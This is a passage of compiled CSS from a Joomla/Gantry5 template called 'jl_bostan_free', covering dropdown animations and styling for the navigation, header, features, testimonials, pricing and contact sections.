  /* line 159, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -moz-transform: translate3d(10px, 0, 0);
  }
  /* line 163, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -moz-transform: translate3d(-5px, 0, 0);
  }
  /* line 167, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -moz-transform: none;
  }
}
@keyframes g-dropdown-bounce-in-right {
  /* line 145, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /* line 149, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  from {
    opacity: 0;
    -webkit-transform: translate3d(50px, 0, 0);
    -moz-transform: translate3d(50px, 0, 0);
    -ms-transform: translate3d(50px, 0, 0);
    -o-transform: translate3d(50px, 0, 0);
    transform: translate3d(50px, 0, 0);
  }
  /* line 154, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    -moz-transform: translate3d(-25px, 0, 0);
    -ms-transform: translate3d(-25px, 0, 0);
    -o-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  /* line 159, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    -moz-transform: translate3d(10px, 0, 0);
    -ms-transform: translate3d(10px, 0, 0);
    -o-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  /* line 163, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    -moz-transform: translate3d(-5px, 0, 0);
    -ms-transform: translate3d(-5px, 0, 0);
    -o-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  /* line 167, templates/jl_bostan_free/scss/bostan/styles/_dropdownanimations.scss */
  to {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 2, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 4, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
@media only all and (min-width: 51rem) {
  /* line 22, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-home-particles.g-bostan-style #g-navigation {
    background: transparent;
  }
  /* line 9, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
  .g-home-particles.g-bostan-style #g-navigation .g-logo {
    color: #fff;
  }
  /* line 12, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
  /* line 13, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
  .g-home-particles.g-bostan-style #g-navigation .g-logo.g-logo-bostan svg {
    fill: #fff;
  }
}
/* line 21, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 22, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 23, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 24, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 27, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container:hover {
  color: rgba(255, 255, 255, 0.6);
}
/* line 32, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 33, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-navigation .g-main-nav .g-toplevel > li:hover > .g-menu-item-container {
  color: rgba(255, 255, 255, 0.6);
}
/* line 36, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-navigation .g-main-nav .g-toplevel > li:hover > .g-menu-item-container > .g-selected {
  color: rgba(255, 255, 255, 0.6);
}
/* line 42, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 43, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 44, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-navigation .g-main-nav .g-toplevel > li.active > .g-menu-item-container > .g-menu-item-content {
  box-shadow: 0 2px 0 rgba(255, 255, 255, 0.4);
}
/* line 48, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-navigation .g-main-nav .g-toplevel > li.active > .g-menu-item-container > .g-selected {
  box-shadow: 0 2px 0 rgba(255, 255, 255, 0.4);
}
/* line 58, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 59, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-navigation .g-social a {
  color: rgba(255, 255, 255, 0.5);
}
@media only all and (max-width: 50.99rem) {
  .g-home-particles.g-bostan-style #g-navigation .g-social a {
    color: inherit;
  }
}
/* line 66, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-navigation .g-social a:hover {
  color: #fff;
}
@media only all and (max-width: 50.99rem) {
  .g-home-particles.g-bostan-style #g-navigation .g-social a:hover {
    color: #99091a;
  }
}
/* line 78, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-header {
  text-align: center;
  padding: 0;
}
@media only all and (min-width: 51rem) {
  .g-home-particles.g-bostan-style #g-header {
    margin-top: -9.5rem;
    padding: 0;
  }
}
@media only all and (min-width: 48.01rem) and (max-width: 50.99rem) {
  /* line 16, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .g-home-particles.g-bostan-style #g-header {
    padding-top: 2rem;
  }
}
/* line 92, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 93, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-header .button.button-outline {
  background: transparent;
  color: #fff;
  border-color: rgba(255, 255, 255, 0.5);
}
/* line 98, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-header .button.button-outline:hover, .g-home-particles.g-bostan-style #g-header .button.button-outline:active, .g-home-particles.g-bostan-style #g-header .button.button-outline:focus {
  background: rgba(255, 255, 255, 0.5);
  border-color: transparent;
}
/* line 107, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-intro {
  padding-bottom: 0;
}
/* line 110, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-intro .g-content {
  margin-bottom: 0;
  padding-bottom: 0;
}
/* line 114, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 115, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style #g-intro .g-content .fp-intro p {
  margin-bottom: 2rem;
}
/* line 123, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 124, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
@media only all and (max-width: 50.99rem) {
  /* line 126, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
  .g-home-particles.g-bostan-style .fp-features .g-block:not(:last-child) {
    margin-bottom: 4.5rem;
  }
}
/* line 131, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 132, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-features .g-block .card .card-block {
  padding: 0 0.938rem;
}
/* line 135, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-features .g-block .card .card-block .fa {
  width: 120px;
  height: 120px;
  font-size: 4.125rem;
  line-height: 6.5rem;
  margin: 0 auto 20px;
  border: 8px solid rgba(224, 224, 229, 0.4);
  border-radius: 50%;
}
/* line 145, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-features .g-block .card .card-block .card-title {
  margin-bottom: 5px;
  font-size: 2.25rem;
  line-height: 1.66rem;
  font-weight: 600;
}
/* line 152, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-features .g-block .card .card-block .card-subtitle {
  display: block;
  color: rgba(42, 54, 59, 0.5);
  margin-bottom: 1.5rem;
  font-weight: 200;
}
/* line 158, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-features .g-block .card .card-block .card-subtitle:after {
  display: block;
  width: 80%;
  height: 1px;
  margin: 30px auto 0;
  content: "";
  background-color: rgba(224, 224, 229, 0.8);
}
/* line 173, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 174, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-testimonials blockquote {
  margin: 2.5rem 0;
  border-left: none;
}
/* line 178, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-testimonials blockquote p {
  color: #eceeef;
}
/* line 182, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 183, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-testimonials blockquote footer:after {
  display: block;
  margin: 0 auto;
  width: 2.5rem;
  height: 1px;
  content: "";
  background-color: rgba(255, 255, 255, 0.25);
}
/* line 194, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-testimonials img {
  margin-bottom: 1.25rem;
  border: 4px solid #fff;
}
/* line 201, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 202, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 203, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-multi-column-text .g-block p {
  padding: 0 5rem;
  border-left: 1px solid #e0e0e5;
}
@media only all and (max-width: 50.99rem) {
  .g-home-particles.g-bostan-style .fp-multi-column-text .g-block p {
    border: none;
  }
}
/* line 212, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 213, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-multi-column-text .g-block:first-child p {
  padding-left: 0;
  padding-right: 5rem;
  border-left: none;
}
@media only all and (max-width: 50.99rem) {
  .g-home-particles.g-bostan-style .fp-multi-column-text .g-block:first-child p {
    padding: 0;
  }
}
/* line 224, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 225, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.g-home-particles.g-bostan-style .fp-multi-column-text .g-block:last-child p {
  padding-right: 0;
  padding-left: 5rem;
}
@media only all and (max-width: 50.99rem) {
  .g-home-particles.g-bostan-style .fp-multi-column-text .g-block:last-child p {
    padding: 0;
  }
}
/* line 239, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
h3.jl-pricing-number {
  color: #99091a;
}
/* line 242, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 243, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
#g-footer .g-copyright a {
  color: #fff;
}
/* line 247, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.style6 .jl-heading-content .jl-heading-title {
  display: inline-block;
  position: relative;
  text-transform: uppercase;
  font-size: 1rem;
  font-weight: 700;
}
/* line 254, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 255, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
.white .g-content {
  color: #fff;
}
/* line 259, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
/* line 260, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
#sp-quickcontact-form input[type="color"], #sp-quickcontact-form input[type="date"], #sp-quickcontact-form input[type="datetime"], #sp-quickcontact-form input[type="datetime-local"], #sp-quickcontact-form input[type="email"], #sp-quickcontact-form input[type="month"], #sp-quickcontact-form input[type="number"], #sp-quickcontact-form input[type="password"], #sp-quickcontact-form input[type="search"], #sp-quickcontact-form input[type="tel"], #sp-quickcontact-form input[type="text"], #sp-quickcontact-form input[type="time"], #sp-quickcontact-form input[type="url"], #sp-quickcontact-form input[type="week"], #sp-quickcontact-form input:not([type]), #sp-quickcontact-form textarea {
  width: 100%;
  max-height: 100%;
  border: 1px solid #efefef;
  margin-bottom: 20px;
  padding: 0 20px;
  font-size: 15px;
  font-weight: normal;
  height: 48px;
}
@media only all and (max-width: 50.938rem) {
  /* line 272, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
  #g-navigation {
    height: 60px;
    line-height: 60px;
  }
  /* line 276, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
  /* line 277, templates/jl_bostan_free/scss/bostan/styles/_bostan-style.scss */
  #g-right .g-content {
    margin: 0.625rem !important;
    padding: 0.938rem !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_pagesurround.scss */
#g-page-surround {
  background: #fff;
  overflow: hidden;
}
/* line 5, templates/jl_bostan_free/scss/bostan/sections/_pagesurround.scss */
.g-bodyonly #g-page-surround {
  color: #2a363b;
  background: #fff;
}
@media print {
  /* line 12, templates/jl_bostan_free/scss/bostan/sections/_pagesurround.scss */
  #g-page-surround {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation {
  background: #99091a;
  color: #fafafa;
  position: relative;
  z-index: 999 !important;
}
/* line 6, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation a.g-menu-item-container {
  text-decoration: none;
}
/* line 11, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-container {
  position: relative;
}
/* line 14, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-content {
  margin: 0;
  padding: 0;
}
/* line 18, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-logo {
  color: #fafafa;
  line-height: 2.8rem;
  vertical-align: middle;
  height: 60px;
}
/* line 25, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 26, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-logo.g-logo-bostan svg {
  fill: #fafafa;
}
/* line 33, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
@media only all and (max-width: 50.99rem) {
  /* line 35, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
  #g-navigation .g-social-header .g-content {
    margin-top: 0;
    padding: 0 0.938rem;
  }
}
/* line 42, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-social {
  text-align: right;
  line-height: 80px;
}
@media only all and (max-width: 50.99rem) {
  #g-navigation .g-social {
    text-align: center;
  }
}
/* line 50, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
.rtl #g-navigation .g-social {
  text-align: left;
}
/* line 56, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav {
  font-family: "Roboto";
  font-weight: 400;
  line-height: 1.5;
}
/* line 61, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel {
  line-height: 3.125;
}
/* line 64, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li {
  margin: 0 0.5rem;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  #g-navigation .g-main-nav .g-toplevel > li {
    margin: 0 0.2rem;
  }
}
/* line 71, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #fafafa;
  padding: 0;
  line-height: 80px;
  font-size: 0.875rem;
}
/* line 76, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container > .g-menu-item-content {
  padding: 0;
}
/* line 80, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-parent-indicator {
  vertical-align: top;
}
/* line 83, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-parent-indicator:after {
  display: none;
  content: "\f107";
  opacity: 0.75;
  width: 1rem;
  font-weight: 400;
}
/* line 92, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container i {
  opacity: 1;
}
/* line 97, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 98, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li:hover > .g-menu-item-container {
  color: rgba(250, 250, 250, 0.7);
}
/* line 101, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-toplevel > li:hover > .g-menu-item-container > .g-selected {
  color: rgba(250, 250, 250, 0.7);
}
/* line 107, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 108, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 119, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-dropdown {
  background: #a30a1c;
  border: 1px solid rgba(250, 250, 250, 0.2);
  border-radius: 0;
}
/* line 124, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-dropdown > .g-dropdown-column {
  border: 1px solid transparent;
}
/* line 128, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-dropdown a {
  color: #fafafa;
}
/* line 131, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-dropdown a:hover {
  color: #99091a;
}
/* line 136, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-dropdown .g-dropdown-column {
  position: relative;
}
/* line 140, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-dropdown .g-dropdown {
  margin-left: 16px;
}
/* line 145, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 146, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 148, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li > .g-menu-item-container {
  color: #fafafa;
}
/* line 151, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li > .g-menu-item-container > .g-selected {
  color: #fafafa;
}
/* line 156, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 157, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li:not(:last-child) > .g-menu-item-container {
  border-bottom: 1px solid rgba(250, 250, 250, 0.2);
}
/* line 160, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li:not(:last-child) > .g-menu-item-container > .g-selected {
  border-bottom: 1px solid rgba(250, 250, 250, 0.2);
}
/* line 166, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 167, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li:hover > .g-menu-item-container, #g-navigation .g-main-nav .g-sublevel > li.active > .g-menu-item-container {
  color: #fff;
}
/* line 170, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li:hover > .g-menu-item-container > .g-selected, #g-navigation .g-main-nav .g-sublevel > li.active > .g-menu-item-container > .g-selected {
  color: #99091a;
}
/* line 176, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 177, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li.g-menu-item-type-particle > .g-menu-item-container {
  border: 0;
}
/* line 181, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 182, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li.g-menu-item-type-particle:hover > .g-menu-item-container, #g-navigation .g-main-nav .g-sublevel > li.g-menu-item-type-particle.active > .g-menu-item-container {
  border: 0;
}
/* line 188, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 189, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
/* line 190, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-main-nav .g-sublevel > li.g-menu-item-type-particle:hover > .g-menu-item-container {
  background: inherit;
}
/* line 199, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
@media only all and (max-width: 50.99rem) {
  #g-navigation .g-menu-block {
    display: none;
  }
}
/* line 205, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
#g-navigation .g-menu-item-subtitle {
  text-transform: lowercase;
  font-size: 0.8rem;
  opacity: 0.8;
  padding-top: 0;
}
@media print {
  /* line 214, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
  #g-navigation {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 219, templates/jl_bostan_free/scss/bostan/sections/_navigation.scss */
.fullwidthbanner-container {
  z-index: 1;
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_slideshow.scss */
#g-slideshow {
  background: rgba(0, 0, 0, 0);
  color: #fff;
  padding: 3rem 0;
}
@media print {
  /* line 8, templates/jl_bostan_free/scss/bostan/sections/_slideshow.scss */
  #g-slideshow {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_header.scss */
#g-header {
  background: #2a363b;
  color: #eceeef;
  padding: 3rem 0;
  position: relative;
  z-index: 10;
}
/* line 30, templates/jl_bostan_free/scss/bostan/sections/_header.scss */
#g-header a {
  color: rgba(236, 238, 239, 0.6);
}
/* line 33, templates/jl_bostan_free/scss/bostan/sections/_header.scss */
#g-header a:hover {
  color: rgba(236, 238, 239, 0.8);
}
/* line 38, templates/jl_bostan_free/scss/bostan/sections/_header.scss */
#g-header h2 {
  font-weight: 300;
  line-height: 2;
}
@media only all and (min-width: 48.01rem) and (max-width: 50.99rem) {
  #g-header h2 {
    font-size: 1.35rem;
  }
}
/* line 46, templates/jl_bostan_free/scss/bostan/sections/_header.scss */
#g-header h2 em {
  font-weight: 500;
}
/* line 50, templates/jl_bostan_free/scss/bostan/sections/_header.scss */
#g-header h2.large-heading {
  font-size: 3.8rem;
}
@media only all and (min-width: 51rem) and (max-width: 59.99rem) {
  #g-header h2.large-heading {
    font-size: 2.375rem;
  }
}
@media only all and (max-width: 50.99rem) {
  #g-header h2.large-heading {
    font-size: 1.9rem;
  }
}
@media print {
  /* line 65, templates/jl_bostan_free/scss/bostan/sections/_header.scss */
  #g-header {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_intro.scss */
#g-intro {
  background: #f4f5f7;
  color: #2a363b;
}
@media print {
  /* line 7, templates/jl_bostan_free/scss/bostan/sections/_intro.scss */
  #g-intro {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_features.scss */
#g-features {
  background: #fff;
  color: #2a363b;
}
@media print {
  /* line 7, templates/jl_bostan_free/scss/bostan/sections/_features.scss */
  #g-features {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_utility.scss */
#g-utility {
  background: #fff;
  color: #888;
}
@media print {
  /* line 7, templates/jl_bostan_free/scss/bostan/sections/_utility.scss */
  #g-utility {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_main.scss */
#g-mainbar {
  background: #fff;
  color: #2a363b;
}
@media print {
  /* line 8, templates/jl_bostan_free/scss/bostan/sections/_main.scss */
  #g-main {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_above.scss */
#g-above {
  background: #f4f5f7;
  color: #2a363b;
}
@media print {
  /* line 7, templates/jl_bostan_free/scss/bostan/sections/_above.scss */
  #g-above {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_counter.scss */
#g-counter {
  background: #99091a;
  color: #eceeef;
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_tabs.scss */
#g-tabs {
  background: #fff;
  color: #424753;
}
@media print {
  /* line 7, templates/jl_bostan_free/scss/bostan/sections/_tabs.scss */
  #g-tabs {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_testimonials.scss */
#g-testimonials {
  background: #414856;
  color: #eceeef;
  position: relative;
  z-index: 10;
}
/* line 26, templates/jl_bostan_free/scss/bostan/sections/_testimonials.scss */
#g-testimonials a {
  color: #f11730;
}
/* line 29, templates/jl_bostan_free/scss/bostan/sections/_testimonials.scss */
#g-testimonials a:hover {
  color: inherit;
}
@media print {
  /* line 36, templates/jl_bostan_free/scss/bostan/sections/_testimonials.scss */
  #g-testimonials {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_pricing.scss */
#g-pricing {
  background: #fff;
  color: #424753;
}
@media print {
  /* line 7, templates/jl_bostan_free/scss/bostan/sections/_pricing.scss */
  #g-pricing {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_contact.scss */
#g-contact {
  background: #99091a;
  color: #eceeef;
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_carousel.scss */
#g-carousel {
  background: #fff;
  color: #eceeef;
}
@media print {
  /* line 7, templates/jl_bostan_free/scss/bostan/sections/_carousel.scss */
  #g-carousel {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container, .g-main-nav .g-sublevel > li > .g-menu-item-container {
  font-size: 1rem;
  text-transform: uppercase;
  padding: 0.469rem 0;
  white-space: normal;
  overflow-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  -webkit-transition: 0.35s ease;
  -moz-transition: 0.35s ease;
  transition: 0.35s ease;
}
/* line 10, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-standard .g-dropdown {
  width: 180px;
  float: left;
}
/* line 16, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav {
  z-index: 20;
}
/* line 19, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 20, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-standard .g-dropdown {
  margin-top: 0 !important;
}
/* line 26, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 28, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 30, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container {
  line-height: 1;
}
/* line 35, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 36, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-toplevel > li > .g-menu-item-container > .g-menu-item-content {
  word-break: normal;
  line-height: normal;
}
/* line 42, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-toplevel > li.g-parent .g-menu-parent-indicator:after {
  width: 1.25rem;
  padding: 0.1rem 0.25rem 0.25rem 0rem;
  height: 1.25rem;
}
/* line 49, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-toplevel i {
  opacity: 0.6;
}
/* line 54, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 55, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-standard > .g-dropdown:before, .g-main-nav .g-fullwidth > .g-dropdown:before {
  top: -7px !important;
}
/* line 58, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-standard > .g-dropdown .g-dropdown, .g-main-nav .g-fullwidth > .g-dropdown .g-dropdown {
  top: -7px;
}
/* line 62, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 63, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-standard .g-dropdown:after, .g-main-nav .g-fullwidth .g-dropdown:after {
  left: -30px !important;
}
/* line 68, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-dropdown {
  text-align: left;
  border-radius: 0.25rem;
}
/* line 71, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.dir-rtl .g-main-nav .g-dropdown {
  text-align: right;
}
/* line 75, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
/* line 76, templates/jl_bostan_free/scss/bostan/sections/_mainnav.scss */
.g-main-nav .g-sublevel > li {
  margin: 0.3125rem 0.9375rem;
  padding: 0 0 0.2345rem 0;
}
